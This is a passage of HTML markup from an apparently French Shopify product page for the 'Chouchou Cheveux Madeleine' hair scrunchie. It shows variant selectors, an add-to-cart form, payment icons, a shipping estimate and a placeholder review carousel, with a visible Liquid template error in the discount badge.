  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="39245929644104"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Style]"
                        data-product-id="39245929644104"
                      >
                        
<option
                            value="Rond"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Rond
                          </option>
                        
<option
                            value="Ruban"
                            
                            class=""
                          >
                            Ruban
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="2"
                  data-selected-id="39245929644104"
                >
                  <span class="quantity-break__selector-item__number">#3</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Style]"
                        data-product-id="39245929644104"
                      >
                        
<option
                            value="Rond"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Rond
                          </option>
                        
<option
                            value="Ruban"
                            
                            class=""
                          >
                            Ruban
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="3"
                  data-selected-id="39245929644104"
                >
                  <span class="quantity-break__selector-item__number">#4</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Style]"
                        data-product-id="39245929644104"
                      >
                        
<option
                            value="Rond"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Rond
                          </option>
                        
<option
                            value="Ruban"
                            
                            class=""
                          >
                            Ruban
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
  </div>

  <script data-has-variants="true" type="application/json">
    [{"id":39245929644104,"title":"Rond","option1":"Rond","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Chouchou Cheveux Madeleine - Rond","public_title":"Rond","options":["Rond"],"price":700,"weight":10,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39245929676872,"title":"Ruban","option1":"Ruban","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Chouchou Cheveux Madeleine - Ruban","public_title":"Ruban","options":["Ruban"],"price":900,"weight":30,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>




<style>
  #ProductSubmitButton-template--27331711762772__main,
  #SectionAtcBtn-template--27331711762772__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
</style>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--27331711762772__main"
      class="product-form main-product-form"
      data-section="template--27331711762772__main"
      data-options="Style"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--27331711762772__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--27331711762772__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="39245929644104"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--27331711762772__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Ajouter au panier
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="6535241007176" /><input type="hidden" name="section-id" value="template--27331711762772__main" /></form></product-form><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-pickup-availability.css?v=132348821858131657411768503158" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="39245929644104"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Impossible de charger la disponibilité du service de retrait</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualiser
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.ludis-inc.com/cdn/shop/t/12/assets/pickup-availability.js?v=79308454523338307861768503158" defer="defer"></script></div>


              <sticky-atc
                id="sticky-atc-template--27331711762772__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--27331711762772__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Chouchou Cheveux Madeleine
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--27331711762772__main">


<div
  class="price price-template--27331711762772__main
  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        €7,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        €7,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        

        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>ÉCONOMISE 
          <span class="badge__percentage-saved">Liquid error (snippets/price line 112): Computation results in '-Infinity'</span>%
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--27331711762772__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--27331711762772__main"
                        data-label="Add to cart"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div
                class="payment-badges-block"
                style="
                  --margin-top: 1.5rem;
                  --margin-bottom: 1.5rem;
                  --icon-width-desktop: 38px;
                  --icon-width-mobile: 38px;
                "
              >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"/><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"/><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"/><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"/><stop offset=".492" stop-color="#007B9D"/><stop offset="1" stop-color="#00A84A"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
            
              <dynamic-dates
  class="estimated-shipping"
  data-date-format="day_mm_dd"
  data-day-labels="Monday, Tuesday, Wednesday, Thursday, Friday, Saturday, Sunday"
  data-month-labels="January, February, March, April, May, June, July, August, September, October, November, December"
  data-days-to-skip=""
  data-dates-to-skip=""
  
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--medium">
      
        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
      
    </div>
  
  <div 
    class="estimated-shipping__text"
    data-dynamic-date='true'
    data-text="<p>Get it between <strong>[start_date]</strong> and <strong>[end_date]</strong>.</p>"
    data-min-days="7"
    data-max-days="15"
  >
    <p>Get it between <strong>-</strong> and <strong>-</strong>.</p>
  </div>
</dynamic-dates>

            <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-reviews.css?v=7193376797406658841768503158" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/section-image-banner.css?v=67097708546801960341768503158" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-slider.css?v=108157308134495589801768503158" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-slideshow.css?v=153704904022007397591768503158" rel="stylesheet" type="text/css" media="all" />

<div class="review-items-container" style="--star-color:#ffcc00;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"><slideshow-component
    class="slider-mobile-gutter"
    role="region"
    aria-roledescription="Carrousel"
    aria-label="Customer reviews"
  >
    <div
      class="slideshow banner grid grid--1-col slider slider--everywhere"
      id="Slider-template--27331711762772__main"
      aria-live="polite"
      aria-atomic="true"
      data-autoplay="false"
      data-speed="5"
    ><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--27331711762772__main-1"
          
          role="group"
          aria-roledescription="Diapositive"
          aria-label="1 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Author
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--27331711762772__main-2"
          
          role="group"
          aria-roledescription="Diapositive"
          aria-label="2 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
